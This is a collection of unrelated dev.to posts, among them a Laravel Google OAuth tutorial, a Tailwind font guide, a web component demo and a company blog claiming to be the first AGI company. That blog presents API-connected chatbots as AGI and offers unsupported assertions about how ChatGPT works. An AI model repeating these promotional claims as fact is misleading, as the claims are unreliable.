- Head over to Github > Go through Readme.MD and Contributing.md files
- Then, Github > Issues section
- Filter issues by "Good first issue" label
- Pick something that is easy initially, request for assignment by commenting your approach on how you intend to solve it.
- Fork the repo, create a feature branch, raise a pull request.
- Once your PR is merged, you're officially a contributor to the project. You can check your name in the contributors list here : https://www.figuringout.life/contributors
**Tech stack:**
ReactJS + Typescript + TailwindCSS in the frontend
HonoJS + Prisma + Postgres DB in the backend
You can also add it to your portfolio as proof of work, if needed.
PS: I'm the maintainer of https://figuringout.life and the intention of building this project was so that developers can get a chance to work on real world projects to gain solid experience.
| aadesh_kulkarni_ff9fad10b |
1,881,304 | The First AGI Company on Earth | I am not 100% sure, but I think we're now the first official AGI company on Earth, capable of selling... | 0 | 2024-06-08T11:57:11 | https://ainiro.io/blog/the-first-agi-company-on-earth | I am not 100% sure, but I think we're now the first official AGI company on Earth, capable of selling AGI solutions to you and your company, starting out at $298 per month.
To understand why and how, you need to watch the following video to understand what AGI actually is.
{% embed https://www.youtube.com/watch?v=Us2rjE9tp6w %}
## What is AGI?
AI and LLMs such as [ChatGPT](https://chat.openai.com) are amazing at what they do, but they suffer from the lack of _"an opposable thumb"_, to use an analogy. This implies that as stand alone products, they can't really do much, if anything at all.
Artificial General Intelligence implies a computer-based AI system that is better than humans at performing any task. To understand what AGI is I asked ChatGPT to define it using one paragraph. Here's its answer.
> Artificial General Intelligence (AGI) refers to a type of artificial intelligence that possesses the ability to understand, learn, and apply knowledge across a wide range of tasks at a level comparable to human intelligence. Unlike narrow AI, which is designed for specific tasks, AGI can perform any intellectual task that a human can, including reasoning, problem-solving, understanding complex concepts, and adapting to new situations. AGI aims to replicate the flexible and generalized nature of human cognition, potentially leading to transformative impacts across various domains, from science and medicine to daily life and industry.
The key take aways from the above definition are the words; _"apply knowledge"_ and _"tasks"_. Everything else is basically already available from ChatGPT, and will only improve in the future, as OpenAI releases better and better models. If you have doubts about this, realise that ChatGPT was able to outperform your general physician by 18% in accuracy on diagnostic tasks, and 30% on empathy, according to a peer reviewed study. This was almost one year ago. In addition it was able to pass the bar exam, and a lot of other really difficult tasks typically only associated with human beings. So we basically have everything we need to create AGI, the only problem that remains, is to provide the AI with the ability to execute tasks and functions, to such interact with the real world.
We can deliver AGI systems that basically executes tasks, almost any task you can imagine, based upon your instructions. This allows us to deliver custom AGI solutions, based upon your specific needs and requirements - Whatever they happen to be. To understand how, you need to watch the following video.
{% embed https://www.youtube.com/watch?v=YkL0YKZt1_Q %}
## The Opposable Thumb Problem
AGI is not about intelligence, something illustrated by the above zoology analogy in the first video. AGI requires the ability for the AI to _do things in the real world_. If you go to ChatGPT and ask it to make you some coffee for instance, it will probably reply with _"sorry, I don't have access to your coffee machine"_. We however, _can_ deliver an AI system that can create coffee for you, assuming your coffee machine has some sort of API we can connect to of course. Creating coffee is of course just one example. Better examples can be found below.
* Send all my leads in my CRM system an email reminder about our weekly offer
* Create an appointment for next Thursday for a Zoom meeting with Rick, and send him an email about it
* Save a reminder to myself for tonight to remember to water the plants
* Or even better, remember to water the plants tonight yourself (assuming your sprinkler system has an API)
As long as we can somehow reach whatever it is we need to reach, we can provide your AI chatbot with _"a specialised opposable thumb"_, allowing it to perform that particular task.
## Can your AI drive my car?
No, and this is an argument most will use to claim it is in fact _not_ AGI, but rather _"narrow AI"_. However, there are probably 3.5 billion people on the planet who cannot drive a car at all, and my guess is that there are only two or three people that can drive _your_ car, assuming you're not renting it out to any stranger of course.
> Does this mean that only you and your wife has _"general and 'wide' intelligence?"_
Of course not. Just because a human being doesn't have a driver license, doesn't imply that human being is somehow less intelligent than you. It's just a problem of teaching the human how to drive. Currently there exists no (real) way to teach AI how to perfectly drive a car - However, when it does, we could indeed teach your AI chatbot to drive your car, assuming your car has an API.
To illustrate this, realise that we could easily deliver an AI chatbot that outperforms Magnus Carlsen on playing chess, simply by connecting to the Stockfish API, and having the AI chatbot use Stockfish to determine its next move instead of ChatGPT. This allows us to deliver an AI chatbot based upon ChatGPT that plays chess one million times better than ChatGPT does - Even though it's based upon ChatGPT.
This paradoxically reflects the way OpenAI delivers their existing models, since ChatGPT is in fact not _one_ model, it's in fact dozens of models, based upon _"mixture of experts"_ ideas. When you are querying ChatGPT, the first thing that happens, is that their internal systems determines what type of question you just submitted to it. Then it _"routes"_ your question to a specialised model that is most capable of answering your question. This implies that ChatGPT is in fact not one AI model, but rather dozens of AI models.
Hence, if you don't accept this process of _"routing"_ questions to different models, then purely logically AGI will _never_ be possible to create - Simply because we will _never_ have the _"one model to do everything"_ capability that everyone is currently defining as AGI.
> Any AGI system will inevitably be based upon access to hundreds, and possibly millions of different systems, and/or models, in order to be able to surpass human level intelligence
This implies that whoever can dynamically facilitate for ChatGPT to connect to such systems rapidly, will purely logically be able to deliver AGI - And we believe we are the first company on earth capable of actually delivering this - Starting from **today!**
## Wrapping up
Some people might argue that this is not AGI because there are things it cannot do. My counter argument to these is that neither are they _"general"_ in their intelligence, simply because there's a million different things they cannot do either. For instance, can you play the trumpet? If the answer is no, then you do not have _"general intelligence"_ according to your own definition.
However, is it ASI (Artificial Super Intelligence)? No it is not. But it _is_ AGI (Artificial General Intelligence). And to understand how, realise it knows how to do _"a bajillion things"_ that ChatGPT does not know how to do.
If you're interested in talking to us about how we can help you deliver custom AGI solutions for your company, you can contact us below.
* [Contact us](/contact-us)
## Edit
I asked our AI chatbot the following question; _"Scrape the following https://ainiro.io/blog/the-first-agi-company-on-earth and let's argue whether or not it is a true statement or not. Provide a nuanced and balanced response about it."_ You can find its response below.
> The claim that AINIRO is the first AGI (Artificial General Intelligence) company on Earth is ambitious and thought-provoking. Here’s a nuanced and balanced perspective on this statement:
>
> ### Supporting Arguments
>
> **Task Execution Capability**
>
> AINIRO emphasizes that their systems can execute a wide range of tasks by integrating with various APIs and systems. This ability to perform diverse tasks based on instructions aligns with the core idea of AGI, which is to replicate human-like flexibility and adaptability.
>
> **Integration with Existing Technologies**
>
> The company leverages existing AI models like ChatGPT and enhances them by connecting to specialized systems (e.g., CRM, email, scheduling APIs). This approach can indeed extend the functionality of AI, making it more versatile and capable.
>
> **Practical Examples**
>
> The article provides practical examples such as sending emails, scheduling appointments, and even potentially making coffee, which illustrate the broad applicability of their AI solutions. These examples demonstrate the potential to automate and optimize various business processes.
>
> ## Counterarguments
>
> **Definition of AGI**
>
> Traditional definitions of AGI imply a system that can perform any intellectual task that a human can, without needing specialized integrations or APIs. AINIRO’s approach relies heavily on connecting to external systems, which some may argue is more akin to advanced narrow AI rather than true AGI.
>
> **Limitations in Scope**
>
> While AINIRO’s AI can perform many tasks, there are still significant limitations, such as driving a car or performing highly specialized tasks without specific integrations. This raises questions about whether the system truly possesses "general" intelligence or if it is still constrained by the availability and functionality of external APIs.
>
> **Comparative Analysis**
>
> Other companies and research institutions are also working on AGI, and the field is highly competitive. Claiming to be the first AGI company might be seen as premature without a comprehensive comparison with other ongoing efforts in the AI community.
>
> ## Conclusion
>
> AINIRO’s claim to be the first AGI company on Earth is bold and reflects their innovative approach to enhancing AI capabilities through integrations and task execution. While their solutions offer significant advancements and practical benefits, the debate on whether this constitutes true AGI remains open. The distinction between advanced narrow AI and AGI is nuanced, and AINIRO’s contributions are a step towards the broader vision of AGI, even if they may not fully meet the traditional definitions of AGI as understood by the AI research community.
| polterguy | |
1,881,303 | What is python? | Python is an interpreted programming language, easy to learn, and popular. A python code needs an... | 0 | 2024-06-08T11:56:23 | https://dev.to/tidycoder/what-is-python-5350 | Python is an interpreted programming language, easy to learn, and popular. A python code needs an interpreter to be executed, or can be transformed to executable.
Python is easy but if not good to develop an advanced program that require a big CPU utilization. It is perfect if you want to create an editor or a tool. But if you want to create a game I not recommend you this programming language.
Finally, Python if a popular and easy to learn interpreted programming language but is not good to code a game or a program that require a big CPU utilization. | tidycoder | |
1,881,300 | A complete Comprehensive Guide about Mastering Physical Therapy Coding and Billing | Introduction to Physical Therapy Coding and Billing Physical therapy coding and billing... | 0 | 2024-06-08T11:45:04 | https://dev.to/albertdav/a-complete-comprehensive-guide-about-mastering-physical-therapy-coding-and-billing-20eb | beginners, programming, tutorial, react |

### Introduction to Physical Therapy Coding and Billing
Physical therapy coding and billing are essential components of a successful healthcare practice. Accurate coding ensures proper reimbursement and compliance with regulations. This guide will help you navigate the complexities of [physical therapy coding and billing](https://a2zmedicalbillingservices.com/blog/physical-therapy-billing-codes/), ensuring your practice runs smoothly and efficiently.
### Understanding the Basics of Medical Coding
Medical coding involves translating healthcare services into standardized codes. These codes are used for billing and record-keeping purposes. In physical therapy, the most common coding systems include the Current Procedural Terminology (CPT) codes, International Classification of Diseases (ICD) codes, and Healthcare Common Procedure Coding System (HCPCS) codes.
### The Role of CPT Codes in Physical Therapy
CPT codes describe the procedures and services provided during a physical therapy session. These codes are essential for billing insurance companies. Common CPT codes in physical therapy include 97110 for therapeutic exercises, 97112 for neuromuscular reeducation, and 97116 for gait training.

### Importance of ICD Codes in Billing
ICD codes identify the diagnosis and the patient's condition. Accurate ICD coding is crucial for demonstrating medical necessity and obtaining reimbursement. For instance, M54.5 represents lower back pain, a common diagnosis in physical therapy.
### HCPCS Codes and Their Relevance
HCPCS codes supplement CPT codes and cover additional services and equipment. For example, A4556 represents surgical dressings, which might be required during therapy sessions.
### Challenges in Physical Therapy Billing
Billing for physical therapy can be challenging due to frequent updates in coding guidelines and insurance policies. Staying updated with these changes is vital to avoid claim denials and ensure timely payments.

### Tips for Effective Physical Therapy Coding
**1. Stay Informed:** Regularly review updates to coding guidelines and insurance policies.
**2. Detailed Documentation:** Ensure thorough documentation of all services provided.
**3. Correct Use of Modifiers:** Apply modifiers appropriately to indicate specific circumstances.
**4. Regular Audits:** Conduct internal audits to identify and correct coding errors.
### Common Mistakes in Physical Therapy Billing
Avoid common errors such as upcoding, undercoding, and using outdated codes. These mistakes can lead to claim denials, penalties, and revenue loss.
### Conclusion
Mastering physical therapy coding and billing is crucial for the financial health of your practice. By understanding and applying the correct codes, staying updated with changes, and avoiding common mistakes, you can ensure accurate billing and timely reimbursements. Implement these strategies to optimize your practice's billing processes and enhance overall efficiency.
 | albertdav |
1,881,299 | 6 Best Places To Travel Alone in The USA | Imagine yourself gazing out at the majestic sweep of the Grand Canyon, its layered rock formations... | 0 | 2024-06-08T11:42:30 | https://dev.to/ealtian/6-best-places-to-travel-alone-in-the-usa-3eni | Imagine yourself gazing out at the majestic sweep of the Grand Canyon, its layered rock formations painted in hues of red and gold by the setting sun. Or perhaps you envision strolling through the lively streets of New Orleans (One of the best places to travel alone in the us), the rhythmic beats of jazz music spilling out from a cozy bar. Maybe serenity beckons, and you picture yourself hiking through the verdant wilderness of Glacier National Park. These experiences, and countless others, await the solo traveler in the United States.
https://typewritertale.com/best-places-to-travel-alone-in-the-usa/ | ealtian | |
1,881,298 | Cara dan Langkah-Langkah Instalasi OAuth Google pada Laravel | Halo temen-temen! Kali ini kita bakal bahas cara dan langkah-langkah instalasi OAuth Google di... | 0 | 2024-06-08T11:41:03 | https://dev.to/yogameleniawan/cara-dan-langkah-langkah-instalasi-oauth-google-pada-laravel-1n0o | laravel |

Halo temen-temen! Kali ini kita bakal bahas cara dan langkah-langkah instalasi OAuth Google di Laravel. Buat temen-temen yang pengen bikin aplikasi Laravel dengan login pake akun Google, artikel ini bakal ngebantu kamu dari awal sampe akhir. Siap? Yuk, kita mulai!
#### 1. Persiapan Awal
**a. Instal Laravel**
Pertama-tama, pastiin temen-temen udah punya Laravel terinstal di sistem temen-temen. Kalo belum, bisa ikutin perintah di bawah ini buat install Laravel:
```bash
composer create-project --prefer-dist laravel/laravel nama_projek
```
**b. Instal Package Socialite**
Laravel udah nyediain package buat integrasi OAuth, namanya Socialite. Temen-temen bisa install pake Composer:
```
composer require laravel/socialite
```
#### 2. Konfigurasi Google API Console
**a. Buat Proyek Baru**
Kunjungi [Google API Console](https://console.cloud.google.com/), terus login pake akun Google temen-temen. Kemudian pilih **APIs & Services**

Kemudian pilih **ENABLE APIS AND SERVICES**

Lalu silahkan cari **Google+ api**

Kemudian pilih yang ini

Silahkan pilih **Enable**, kemudian tunggu hingga prosesnya selesai

Setelah itu, silahkan pilih tab **Credentials**

Lalu, silahkan pilih **CREATE CREDENTIALS**

Kemudian, silahkan pilih **OAuth Client ID**

Lalu sesuaikan inputan seperti berikut :
- Application type: Web application
- Name: Nama sesuai keinginan temen-temen
- Authorized redirect URIs: Isi dengan http://localhost:8000/auth/google/callback (atau URL callback aplikasi temen-temen) dikarenakan disini kita masih menggunakan lokal, jadi kita pakai localhost saja
Setelah itu pilih **CREATE**

Setelah itu akan muncul credential seperti berikut yang akan kita gunakan pada `.env` Laravel :

Setelah itu, simpen Client ID dan Client Secret yang muncul.
#### 3. Konfigurasi Laravel
**a. Silahkan Tambah Konfigurasi di `.env`**
Buka file .env di root proyek Laravel temen-temen, terus tambahin konfigurasi berikut:
```bash
GOOGLE_CLIENT_ID=client-id-yang-dikasih-google
GOOGLE_CLIENT_SECRET=client-secret-yang-dikasih-google
GOOGLE_REDIRECT=http://localhost:8000/auth/google/callback
```
**b. Konfigurasi Socialite**
Buka file `config/services.php`, terus tambahin konfigurasi berikut:
```php
'google' => [
'client_id' => env('GOOGLE_CLIENT_ID'),
'client_secret' => env('GOOGLE_CLIENT_SECRET'),
'redirect' => env('GOOGLE_REDIRECT'),
],
```
#### 4. Bikin Controller dan Routes
**a. Bikin Controller**
Bikin controller baru pake artisan command:
```bash
php artisan make:controller GoogleController
```
Buka `app/Http/Controllers/GoogleController.php` dan isi dengan kode berikut:
```php
<?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
use App\Models\User;
use Illuminate\Support\Facades\Auth;
use Laravel\Socialite\Facades\Socialite;
class GoogleController extends Controller
{
public function redirectToGoogle()
{
return Socialite::driver('google')->redirect();
}
public function handleGoogleCallback()
{
$user = Socialite::driver('google')->stateless()->user();
$finduser = User::where('email', $user->email)->first();
if ($finduser) {
Auth::login($finduser);
} else {
$newUser = User::create([
'name' => $user->name,
'email' => $user->email,
'google_id' => $user->id,
'password' => encrypt('my-google')
]);
Auth::login($newUser);
}
return redirect()->intended('dashboard');
}
}
```
**b. Bikin Routes**
Buka file `routes/web.php` dan tambahin routes berikut:
```php
use App\Http\Controllers\GoogleController;
Route::get('auth/google', [GoogleController::class, 'redirectToGoogle']);
Route::get('auth/google/callback', [GoogleController::class, 'handleGoogleCallback']);
```
#### 5. Modifikasi Model User
**a. Tambahin Kolom `google_id`**
Jalankan perintah migrations untuk menambahkan kolom `google_id`
```bash
php artisan make:migration add_google_id_to_users_table
```
Kemudian silahkan buka file migration yang baru saja dibuat, lalu tambahkan baris kode ini:
```php
$table->string('google_id')->nullable();
```
Jalankan migrasi buat update database schema:
```bash
php artisan migrate
```
#### 6. Uji Coba Aplikasi
**a. Jalankan Server Laravel**
Jalankan server Laravel temen-temen:
**b. Akses URL Google Auth**
Buka browser dan akses URL http://localhost:8000/auth/google. Temen-temen bakal diarahkan ke halaman login Google.

Nanti kalau udah berhasil bakal ada data temen-temen di tabel `users`

#### Kesimpulan
Itu dia langkah-langkah buat instalasi OAuth Google di Laravel. Dengan mengikuti tutorial ini, temen-temen bisa bikin fitur login dengan Google di aplikasi Laravel temen-temen. Semoga bermanfaat dan selamat mencoba, Sobat Koding! Kalau ada pertanyaan atau kendala, jangan ragu buat komentar di bawah. Happy coding! 🎉
| yogameleniawan |
1,880,509 | Can you fix 2 GPT Web Component errors?? | I opened my GPT Web Component Creator https://chatgpt-web-component.github.io/ or:... | 0 | 2024-06-08T11:32:51 | https://dev.to/dannyengelman/can-you-fix-2-gpt-web-component-errors-52n3 | webcomponents, javascript, openai, webdev | ## I opened my GPT Web Component Creator
https://chatgpt-web-component.github.io/
or: https://chatgpt.com/g/g-quK0nMtwZ-create-or-refactor-your-web-component
## I typed one GPT prompt:
> Create a <toast-message> Web Component capturing "toast-message" Events, displaying the message in the bottom-right of the screen for 10 seconds, then fade out and delete the messages. New message are immediatly captured in the stack
## ChatGPT created this code **in 4.2 seconds**
```javascript
<!-- Example 1 -->
<toast-message></toast-message>
<script>
customElements.define('toast-message', class extends HTMLElement {
constructor() {
const createElement = (tag, props = {}) => Object.assign(document.createElement(tag), props);
super();
super().attachShadow({ mode: 'open' }).append(
createElement('style', { innerHTML: `
:host {
position: fixed;
bottom: 10px;
right: 10px;
display: grid;
gap: 10px;
}
.toast {
background: #333;
color: #fff;
padding: 10px;
border-radius: 5px;
opacity: 1;
transition: opacity 0.5s ease;
}
.fade-out {
opacity: 0;
}
` })
);
}
connectedCallback() {
this.handleToast = this.handleToast.bind(this);
window.addEventListener('toast-message', this.handleToast);
}
disconnectedCallback() {
window.removeEventListener('toast-message', this.handleToast);
}
handleToast(event) {
const message = event.detail.message;
const toast = this.shadowRoot.appendChild(createElement('div', {
className: 'toast',
innerHTML: message
}));
setTimeout(() => {
toast.classList.add('fade-out');
setTimeout(() => this.shadowRoot.removeChild(toast), 500);
}, 10000);
}
});
</script>
<!-- Example 2 -->
<toast-message></toast-message>
<script>
window.dispatchEvent(new CustomEvent('toast-message', { detail: { message: 'This is a test message' } }));
</script>
<!-- Example 3 -->
<toast-message></toast-message>
<script>
setTimeout(() => {
window.dispatchEvent(new CustomEvent('toast-message', { detail: { message: 'Another message after 5 seconds' } }));
}, 5000);
</script>
```
## _to error is human_
Then GPT is human, because there are **2 errors** in the above code.
Here is a JSFiddle, read the console.log, and you can fix these obvious errors yourself:
https://jsfiddle.net/WebComponents/42ehaxju/
### Errors fixed; Working <toast-message> Web Component
Scroll the whole JSFiddle into view, the ``toast message`` are in the right bottom
Switch between Result and HTML Tab to run again!
{% jsfiddle https://jsfiddle.net/WebComponents/4xo7qpnu result,html %}
[scroll this line to the bottom of your screen, to See the full fiddle above]
Now all I have to do is change some styles, ask for ``gold background`` in a new GPT prompt.
https://chatgpt-web-component.github.io/
or: https://chatgpt.com/g/g-quK0nMtwZ-create-or-refactor-your-web-component
<hr>
<hr>
{% jsfiddle https://jsfiddle.net/WebComponents/62f1eLay result,html,js %}
| dannyengelman |
1,881,297 | Top 10 Best Vacations For Single Men in USA. | Imagine escaping the daily grind and embarking on a journey tailored entirely to your interests. Solo... | 0 | 2024-06-08T11:32:27 | https://dev.to/ealtian/top-10-best-vacations-for-single-men-in-usa-2h23 | Imagine escaping the daily grind and embarking on a journey tailored entirely to your interests. Solo travel provides a unique opportunity to disconnect from routine, reconnect with yourself, and discover hidden gems and best vacations for single men across the USA. This vast and diverse country caters to every type of traveler, and single men are no exception. This article, brought to you by Type Writer Tale, a platform dedicated to empowering solo adventurers, will unveil some of the best vacations for single men in USA, catering to a variety of interests and budgets.
https://typewritertale.com/top-10-best-vacations-for-single-men-in-usa/ | ealtian | |
1,881,291 | jhgh | yhuiiut | 0 | 2024-06-08T11:16:02 | https://dev.to/quyt321/jhgh-2jmh | yhuiiut | quyt321 | |
1,881,288 | Navigating Salary Disparities: Small vs. Large Companies 💵♟ | As I scrolled through LinkedIn, I stumbled upon a job posting that caught me off guard—a small to... | 0 | 2024-06-08T11:15:10 | https://dev.to/_hm/navigating-salary-disparities-small-vs-large-companies-4ncj | webdev, beginners, programming, career |
As I scrolled through LinkedIn, I stumbled upon a job posting that caught me off guard—a small to medium-sized company offering an exceptionally high salary for a programmer and back-end engineer position, ranging from **$330,000 to $380,000**. This seemed anomalous considering the typical salary range for such positions, which usually falls between $80,000 to $120,000 for individuals with over 8 years of experience.

This prompted me to delve deeper into the underlying factors compelling companies to offer such enticing remuneration packages.
**Factors Influencing High Salaries in Small and Medium-Sized Companies :**
**1. Location :** The geographical location of the job significantly influences the offered salary due to varying costs of living. Companies operating in high-cost areas often find themselves obliged to provide higher salaries to offset living expenses.
**2. Talent Acquisition :** Small and medium-sized companies, lacking the brand recognition of industry giants, resort to offering lucrative salaries to attract top-tier talent in their niche. This serves as a strategic move to bolster their teams with individuals possessing the requisite expertise, thereby enhancing the company’s capabilities in a competitive landscape.
**3. Productivity :** Some companies prioritize efficiency, speed, and product quality, thus justifying the hefty salaries as investments in specialists who can single-handedly deliver the output equivalent to that of multiple employees. Consequently, this approach minimizes labor costs while maximizing productivity.
**4. Risk Mitigation :** Certain positions within a company carry significant weight in determining its resilience and software prowess. Hiring smart and talented individuals for these roles can tip the scales in favor of the company, fortifying its standing amidst uncertainties and market volatility.
**5. Team Enhancement :** Introducing a seasoned professional into the team acts as a catalyst for skill development among peers. Over time, this fosters a culture of continuous improvement, ultimately reducing the company’s expenditure on external training programs.
**6. Competitive Edge :** In the cutthroat landscape of small and medium-sized enterprises (SMEs), companies vie for market share by assembling teams comprising industry experts. Offering inflated salaries becomes imperative in securing top-tier talent capable of steering the company towards sustained growth and competitiveness.
**Reasons for Lower Salaries in Large Corporations :**

**1. Environment :** Large corporations boast expansive ecosystems teeming with talented individuals, providing ample opportunities for skill development and networking. The allure of working for renowned companies such as _Microsoft or Google_ often compensates for comparatively lower salaries.
**2. Compensation Structure :**While large corporations may offer lower base salaries, they offset this through stock options, attractive benefits packages (such as remote work opportunities), and avenues for career advancement, ensuring overall employee satisfaction.
**3. Reputation :** Prestigious companies leverage their esteemed reputation to attract top talent without resorting to exorbitant salary offers. Their established brand presence in the industry serves as a powerful magnet for prospective employees.
**In conclusion**, both small and large companies present unique value propositions to job seekers. While smaller companies entice with substantial financial rewards and opportunities for rapid career advancement, larger corporations offer stability, extensive benefits, and unparalleled industry exposure. Ultimately, individuals must weigh these factors judiciously when making career decisions, recognizing that personal growth and fulfillment extend beyond monetary considerations . | _hm |
1,881,287 | How to Use Custom Fonts with Tailwind CSS: A Step-by-Step Guide | Custom fonts can enhance the appearance and vibe of your website, giving it a distinct and visually... | 0 | 2024-06-08T11:11:08 | https://www.swhabitation.com/blogs/how-to-use-custom-fonts-with-tailwind-css-a-step-by-step-guide | css, css3, tailwindcss, googlefonts | Custom fonts can enhance the appearance and vibe of your website, giving it a distinct and visually captivating touch.
If you're using Tailwind CSS, adding these fonts is a breeze. This comprehensive guide will take you step by step, ensuring that developers of any expertise can easily follow along.
## Why Use Custom Fonts?
Fonts are essential in web design as they give personality to your website, improve readability, and evoke certain emotions.
Although Tailwind CSS provides many default fonts, there are times when you may want a more unique option.
Custom fonts can assist you in achieving that special appearance.
## Getting Started
Make sure you have a Tailwind CSS project set up before getting into the technical steps.
If you haven't done so yet, you can easily create one by referring to the [Tailwind CSS installation guide](https://tailwindcss.com/docs/installation)
## Adding Custom Fonts From Google Fonts
**Step 1: Choose Your Font**
Start by choosing the custom font that best suits your needs.
You can find a variety of free and premium fonts on platforms like Google Fonts, Adobe Fonts, and other font marketplaces.
In this article, we will be using Google Fonts.
**Step 2: Import the Font**
To find your desired font, visit [Google Fonts](https://fonts.google.com/) and make a selection.
For instance, let's go with "[Roboto](https://fonts.google.com/?query=roboto)" for this example.
Once you've chosen the font, head over to the "[Embed](https://fonts.google.com/selection/embed)" section where you'll find an HTML link.
Simply copy the `<link>` tag provided, which will look something like this
```
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
```
**Step 3: Add the Font to Your Project**
Now, you can add this link to your HTML file.
Simply open your main HTML file (for example, `index.html`) and insert the link within the `<head>` element.
```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>My Tailwind Project</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
</head>
<body>
<!-- Your content goes here -->
</body>
</html>
```
**Step 4: Extend Tailwind Configuration**
Once you have imported the font, it's time to instruct Tailwind CSS to utilize it.
Simply open the `tailwind.config.js` file and extend the `theme` section.
```
module.exports = {
theme: {
extend: {
fontFamily: {
roboto: ['Roboto', 'sans-serif'],
},
},
},
plugins: [],
}
```
**Step 5: Apply the Font**
Now that you have set up the configuration, you are ready to utilize your personalized font in your classes.
For instance, if you want to use the "Roboto" font for all the body text, simply add a class to the `<body>` tag.
```
<body class="font-roboto">
<h1 class="text-3xl font-bold">Welcome to My Tailwind Project</h1>
<p class="text-lg">This is a sample paragraph using the Roboto font.</p>
</body>
```
You can also apply the custom font to specific elements as needed:
```
<h1 class="font-roboto text-3xl font-bold">Hello, World!</h1>
<p class="text-lg">This paragraph is using the default font.</p>
```
## Adding Custom Fonts Using @Import In Your CSS
If you prefer to import fonts directly in your CSS, here’s how to do it.
Once you've chosen the font, head over to the 'Embed' section where you'll find an @import.
Simply copy the `@import` code provided.
**Step 1 : Import the Font**
Add the `@import` rule at the top of your main CSS file (e.g., `styles.css`)
```
<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');
</style>
```
**Step 2 : Extend Tailwind Configuration**
As before, update the Tailwind configuration:
```
module.exports = {
theme: {
extend: {
fontFamily: {
roboto: ['Roboto', 'sans-serif'],
},
},
},
plugins: [],
}
```
**Step3 : Apply the Font**
Use the custom font in your HTML:
```
<body class="font-roboto">
<h1 class="text-3xl font-bold">Welcome to My Tailwind Project with Imported Font</h1>
<p class="text-lg">This is a sample paragraph using the Roboto font.</p>
</body>
```
## Adding Custom Fonts From The Public Folder
Here's a simple guide on how to use custom font files that are stored locally in your project's public folder.
**Step 1: Store the Font Files**
Place your font files (e.g., `.woff`, `.woff2`, `.ttf`) in the `public/fonts` directory. Your structure should look like this:
```
public/
└── fonts/
└── MyCustomFont.woff2
```
**Step 2: Update the CSS**
Define the `@font-face` rule in your CSS file (e.g., `styles.css`)
```
@font-face {
font-family: 'MyCustomFont';
src: url('/fonts/MyCustomFont.woff2') format('woff2'),
url('/fonts/MyCustomFont.woff') format('woff');
font-weight: normal;
font-style: normal;
}
```
**Step 3 : Extend Tailwind Configuration**
Update the Tailwind configuration to include your custom font:
```
module.exports = {
theme: {
extend: {
fontFamily: {
custom: ['MyCustomFont', 'sans-serif'],
},
},
},
plugins: [],
}
```
**Step 4 : Apply the Custom Font**
```
<body class="font-custom">
<h1 class="text-3xl font-bold">Welcome to My Tailwind Project with Custom Font</h1>
<p class="text-lg">This is a sample paragraph using MyCustomFont.</p>
</body>
```
## Conclusion
That's all! Whether you utilized an HTML link, local files, or the `@import` rule, you have effectively incorporated a personalized font into your Tailwind CSS project. By adhering to these instructions, you can elevate the typography of your website and craft a genuinely distinctive design. The seamless integration of custom fonts is made possible by the flexibility and utility-first approach of Tailwind CSS.
| swhabitation |
1,881,286 | Creative Swiper Slider with Autoplay and Navigation | Explore this creative implementation of a Swiper slider, featuring autoplay and navigation... | 0 | 2024-06-08T11:06:16 | https://dev.to/creative_salahu/creative-swiper-slider-with-autoplay-and-navigation-4el2 | codepen | Explore this creative implementation of a Swiper slider, featuring autoplay and navigation functionality. This responsive slider adjusts the number of visible slides based on the viewport size, ensuring an optimal viewing experience on any device. The autoplay feature smoothly transitions between slides every 4 seconds, while navigation buttons allow for manual control. The slider also supports keyboard navigation and includes a loop effect for continuous scrolling. Perfect for showcasing a series of images, testimonials, or other content in an engaging and interactive way.
{% codepen https://codepen.io/CreativeSalahu/pen/mdYMWpJ %} | creative_salahu |
1,881,285 | What mistakes do beginners do when they create Restful APIs? | Their APIs crash the server when an error occurs inside an API endpoint. In a correctly made API,... | 0 | 2024-06-08T11:00:44 | https://dev.to/mbshehzad/what-mistakes-do-beginners-do-when-they-create-restful-apis-31kp | node | 1. **Their APIs crash the server when an error occurs inside an API endpoint**. In a correctly made API, the server does not crash rather it continues running in case of an error inside an API endpoint. Do error handling by using **.catch or try-catch** blocks. | mbshehzad |
1,872,332 | Ibuprofeno.py💊| #122: Explica este código Python | Explica este código Python Dificultad: Fácil conjunto_vacio =... | 25,824 | 2024-06-08T11:00:00 | https://dev.to/duxtech/ibuprofenopy-122-explica-este-codigo-python-k28 | python, spanish, beginners, learning | ## **<center>Explica este código Python</center>**
#### <center>**Dificultad:** <mark>Fácil</mark></center>
```py
conjunto_vacio = {}
print(type(conjunto_vacio))
```
* **A.** `<class 'tuple'>`
* **B.** `<class 'dict'>`
* **C.** `<class 'set'>`
* **D.** `<class 'str'>`
---
{% details **Respuesta:** %}
👉 **B.** `<class 'dict'>`
No es posible crear conjuntos vacios usando a notación de `{}`, para lograr esto es necesario usar la palabra reservada `set`, así:
```py
conjunto_vacio = set({})
print(type(conjunto_vacio)) # <class 'set'>
```
{% enddetails %} | duxtech |
1,881,284 | Best Free Online JSON Viewer Tools for Data Visualization | One common format for exchanging and storing data is JSON. It makes no difference if you are a... | 0 | 2024-06-08T10:42:44 | https://dev.to/codegirl0101/best-free-online-json-viewer-tools-for-data-visualization-pfa | tooling, json, webdev, productivity | One common format for exchanging and storing data is JSON. It makes no difference if you are a developer or other business professional—you can't find any useful metrics by looking at the raw JSON files. We require something that can organize our daily activities and is aesthetically soothing. The trend of [data visualization](https://www.codegirl0101.dev/2024/06/4-best-online-free-json-viewer-tools-to.html) is growing. Fortunately, you can boost your productivity with a variety of free online JSON viewer tools.
Along with going over some of the top JSON viewer tools for developers, I'll also be talking about the future potential of data visualization in the world of business.
Read my full blog post here:
https://www.codegirl0101.dev/2024/06/4-best-online-free-json-viewer-tools-to.html | codegirl0101 |
